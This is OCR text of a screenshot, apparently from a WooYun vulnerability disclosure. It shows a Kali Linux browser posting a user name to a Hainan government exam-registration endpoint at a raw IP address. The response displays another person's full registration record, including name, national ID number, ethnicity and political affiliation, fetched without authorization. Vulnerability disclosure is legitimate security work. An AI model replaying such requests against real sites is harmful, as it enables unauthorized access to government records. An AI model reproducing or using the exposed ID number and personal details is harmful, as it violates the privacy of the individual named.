 应用程序菜单 海南省人力资源开发局 （海... 12:24
海南省人力资源开发局 （海南省就业局） - Iceweasel
火狐主页 新闻中心首页_新浪网 WooYun.org | 提交漏洞 海南省人力资源开发局 海南··· 在线编码转换 海南省人力资源开发局 （海··· 海南省人力资源开发局 （海···
218.77.183.6/website/lookUserStateWBS.do Google <Ctrl+K>
访问最多 Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL http://218.77.183.6/website/findExamForWBS.do
Split URL
Execute
Enable Post data Enable Referrer
Post data userName=%E6%9D%8E%E5%BC%BA
1、请使用IE6.0以上的浏览器进行准考证的打印，切勿使用火狐，遨游，360，google等浏览器。
2、请使用标准的A4纸来打印准考证。
报名须知 填写资格审核表 报名信息 报名状态 打印准考证 退出(退出前请务必点击)
2011年上半年计算机技术与软件专业资格（水平）考试报名
姓 名 王刚
身份证号 411321199003203636
性 别 男
民 族 汉族
政治面貌 中共党员
国籍地区 内地
报考级别 初级
报考专业 信息处理技术员
今年拟申报科目 基础知识
应用技术（信息处理技术员）
状态 已缴费
备 注
打印准考证时间 2011年5月13日--2011年5月21日
www.wooyun.org